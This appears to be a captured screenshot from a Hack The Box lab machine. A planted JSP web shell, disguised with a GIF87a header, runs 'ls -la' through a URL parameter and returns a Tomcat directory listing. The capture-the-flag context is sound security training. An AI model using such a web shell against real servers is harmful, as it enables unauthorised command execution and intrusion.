 Not Secure http://strutted.htb/cmd211.jsp?action=cmd&cmd=ls -la
GIF87a
total 20
drwxr-xr-x  5 root   root   4096 Aug 25 07:47 .
drwxr-xr-x 41 root   root   4096 Jan 15  2025 ..
lrwxrwxrwx  1 root   root     12 Jul 20  2022 conf -> /etc/tomcat9
drwxr-xr-x  2 tomcat tomcat 4096 Jan 15  2025 lib
lrwxrwxrwx  1 root   root     17 Jul 20  2022 logs -> ../../log/tomcat9
drwxr-xr-x  2 root   root   4096 Aug 25 07:47 policy
drwxr-xr-x  3 tomcat tomcat 4096 Jan 15  2025 webapps
lrwxrwxrwx  1 root   root     19 Jul 20  2022 work -> ../../cache/tomcat9